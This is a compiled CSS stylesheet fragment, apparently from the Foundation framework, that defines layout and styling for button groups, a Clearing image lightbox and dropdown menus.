.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button, .button-group.even-3 li form input.buttons[type="submit"], form .button-group.even-3 li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button, .button-group.even-3 li:first-child form input.buttons[type="submit"], form .button-group.even-3 li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button, .button-group.even-3 li form input.buttons[type="submit"], form .button-group.even-3 li input.buttons[type="submit"] { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button, .button-group.even-4 li form input.buttons[type="submit"], form .button-group.even-4 li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button, .button-group.even-4 li:first-child form input.buttons[type="submit"], form .button-group.even-4 li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button, .button-group.even-4 li form input.buttons[type="submit"], form .button-group.even-4 li input.buttons[type="submit"] { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button, .button-group.even-5 li form input.buttons[type="submit"], form .button-group.even-5 li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button, .button-group.even-5 li:first-child form input.buttons[type="submit"], form .button-group.even-5 li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button, .button-group.even-5 li form input.buttons[type="submit"], form .button-group.even-5 li input.buttons[type="submit"] { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button, .button-group.even-6 li form input.buttons[type="submit"], form .button-group.even-6 li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button, .button-group.even-6 li:first-child form input.buttons[type="submit"], form .button-group.even-6 li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button, .button-group.even-6 li form input.buttons[type="submit"], form .button-group.even-6 li input.buttons[type="submit"] { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button, .button-group.even-7 li form input.buttons[type="submit"], form .button-group.even-7 li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button, .button-group.even-7 li:first-child form input.buttons[type="submit"], form .button-group.even-7 li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button, .button-group.even-7 li form input.buttons[type="submit"], form .button-group.even-7 li input.buttons[type="submit"] { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button, .button-group.even-8 li form input.buttons[type="submit"], form .button-group.even-8 li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button, .button-group.even-8 li:first-child form input.buttons[type="submit"], form .button-group.even-8 li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button, .button-group.even-8 li form input.buttons[type="submit"], form .button-group.even-8 li input.buttons[type="submit"] { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button, .button-group > li form input.buttons[type="submit"], form .button-group > li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button, .button-group > li:first-child form input.buttons[type="submit"], form .button-group > li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li form input.buttons[type="submit"], form .button-group.stack > li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child form input.buttons[type="submit"], form .button-group.stack > li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li form input.buttons[type="submit"], form .button-group.stack > li input.buttons[type="submit"] { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child form input.buttons[type="submit"], form .button-group.stack > li:first-child input.buttons[type="submit"] { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li form input.buttons[type="submit"], form .button-group.stack-for-small > li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child form input.buttons[type="submit"], form .button-group.stack-for-small > li:first-child input.buttons[type="submit"] { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li form input.buttons[type="submit"], form .button-group.stack-for-small > li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child form input.buttons[type="submit"], form .button-group.stack-for-small > li:first-child input.buttons[type="submit"] { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li form input.buttons[type="submit"], form .button-group.stack-for-small > li input.buttons[type="submit"] { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child form input.buttons[type="submit"], form .button-group.stack-for-small > li:first-child input.buttons[type="submit"] { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button, .button-group.radius > * form input.buttons[type="submit"], form .button-group.radius > * input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button, .button-group.radius > *:first-child form input.buttons[type="submit"], form .button-group.radius > *:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button, form .button-group.radius > * > input.buttons[type="submit"] { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button, form .button-group.radius > *:first-child > input.buttons[type="submit"] { -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button, form .button-group.radius > *:last-child > input.buttons[type="submit"] { -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * form input.buttons[type="submit"], form .button-group.radius.stack > * input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child form input.buttons[type="submit"], form .button-group.radius.stack > *:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * form input.buttons[type="submit"], form .button-group.radius.stack > * input.buttons[type="submit"] { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child form input.buttons[type="submit"], form .button-group.radius.stack > *:first-child input.buttons[type="submit"] { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button, form .button-group.radius.stack > * > input.buttons[type="submit"] { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button, form .button-group.radius.stack > *:first-child > input.buttons[type="submit"] { -webkit-top-left-radius: 5px; -webkit-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button, form .button-group.radius.stack > *:last-child > input.buttons[type="submit"] { -webkit-bottom-left-radius: 5px; -webkit-bottom-right-radius: 5px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * form input.buttons[type="submit"], form .button-group.radius.stack-for-small > * input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child form input.buttons[type="submit"], form .button-group.radius.stack-for-small > *:first-child input.buttons[type="submit"] { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, form .button-group.radius.stack-for-small > * > input.buttons[type="submit"] { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, form .button-group.radius.stack-for-small > *:first-child > input.buttons[type="submit"] { -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, form .button-group.radius.stack-for-small > *:last-child > input.buttons[type="submit"] { -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * form input.buttons[type="submit"], form .button-group.radius.stack-for-small > * input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child form input.buttons[type="submit"], form .button-group.radius.stack-for-small > *:first-child input.buttons[type="submit"] { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * form input.buttons[type="submit"], form .button-group.radius.stack-for-small > * input.buttons[type="submit"] { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child form input.buttons[type="submit"], form .button-group.radius.stack-for-small > *:first-child input.buttons[type="submit"] { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, form .button-group.radius.stack-for-small > * > input.buttons[type="submit"] { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, form .button-group.radius.stack-for-small > *:first-child > input.buttons[type="submit"] { -webkit-top-left-radius: 5px; -webkit-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, form .button-group.radius.stack-for-small > *:last-child > input.buttons[type="submit"] { -webkit-bottom-left-radius: 5px; -webkit-bottom-right-radius: 5px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button, .button-group.round > * form input.buttons[type="submit"], form .button-group.round > * input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button, .button-group.round > *:first-child form input.buttons[type="submit"], form .button-group.round > *:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button, form .button-group.round > * > input.buttons[type="submit"] { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button, form .button-group.round > *:first-child > input.buttons[type="submit"] { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button, form .button-group.round > *:last-child > input.buttons[type="submit"] { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * form input.buttons[type="submit"], form .button-group.round.stack > * input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child form input.buttons[type="submit"], form .button-group.round.stack > *:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * form input.buttons[type="submit"], form .button-group.round.stack > * input.buttons[type="submit"] { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child form input.buttons[type="submit"], form .button-group.round.stack > *:first-child input.buttons[type="submit"] { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button, form .button-group.round.stack > * > input.buttons[type="submit"] { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button, form .button-group.round.stack > *:first-child > input.buttons[type="submit"] { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button, form .button-group.round.stack > *:last-child > input.buttons[type="submit"] { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * form input.buttons[type="submit"], form .button-group.round.stack-for-small > * input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child form input.buttons[type="submit"], form .button-group.round.stack-for-small > *:first-child input.buttons[type="submit"] { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, form .button-group.round.stack-for-small > * > input.buttons[type="submit"] { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, form .button-group.round.stack-for-small > *:first-child > input.buttons[type="submit"] { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, form .button-group.round.stack-for-small > *:last-child > input.buttons[type="submit"] { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * form input.buttons[type="submit"], form .button-group.round.stack-for-small > * input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child form input.buttons[type="submit"], form .button-group.round.stack-for-small > *:first-child input.buttons[type="submit"] { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * form input.buttons[type="submit"], form .button-group.round.stack-for-small > * input.buttons[type="submit"] { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child form input.buttons[type="submit"], form .button-group.round.stack-for-small > *:first-child input.buttons[type="submit"] { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, form .button-group.round.stack-for-small > * > input.buttons[type="submit"] { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, form .button-group.round.stack-for-small > *:first-child > input.buttons[type="submit"] { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, form .button-group.round.stack-for-small > *:last-child > input.buttons[type="submit"] { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 5px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, form input.dropdown.buttons[type="submit"], button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, form input.dropdown.buttons[type="submit"]::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, form input.dropdown.buttons[type="submit"]::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, form input.dropdown.buttons[type="submit"]::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, form input.dropdown.tiny.buttons[type="submit"], button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, form input.dropdown.tiny.buttons[type="submit"]:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, form input.dropdown.tiny.buttons[type="submit"]::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, form input.dropdown.small.buttons[type="submit"], button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, form input.dropdown.small.buttons[type="submit"]::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, form input.dropdown.small.buttons[type="submit"]::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, form input.dropdown.large.buttons[type="submit"], button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, form input.dropdown.large.buttons[type="submit"]::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

